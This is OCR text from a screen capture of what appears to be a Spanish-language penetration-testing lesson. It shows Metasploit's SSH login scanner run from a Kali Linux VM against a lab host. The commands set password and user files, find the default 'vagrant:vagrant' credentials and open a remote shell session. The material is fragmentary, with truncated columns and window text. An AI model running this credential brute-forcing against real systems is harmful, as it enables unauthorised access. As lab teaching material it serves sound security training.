 (16) Desplegando M
GMAIL
Dashb
Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kali@kali: ~
Shell No. 1
Shell No. 1
File Actions Edit View Help
USERPASS_FILE claves no File containing users and passw
ir per line
USER_AS_PASS false no Try the username as the passwo
USER_FILE usuarios no File containing usernames, one
VERBOSE false yes Whether to print output for al
Karina Astudillo
msf5 auxiliary(scanner/ssh/ssh_login) > unset USERPASS_FILE
Unsetting USERPASS_FILE...
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE claves
PASS_FILE => claves
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.0.2.4:22 - Success: 'vagrant:vagrant' ''
[*] Command shell session 1 opened (10.0.2.15:44315 -> 10.0.2.4:22) at 2020-07-02 18:02:17 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH vagrant:vagrant (10.0.2.4:22) 10.0.2.15:44315 -> 10.0.2.4:22 (10.0.2.4)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i
CTRL DERECHA
17:04
2/7/2020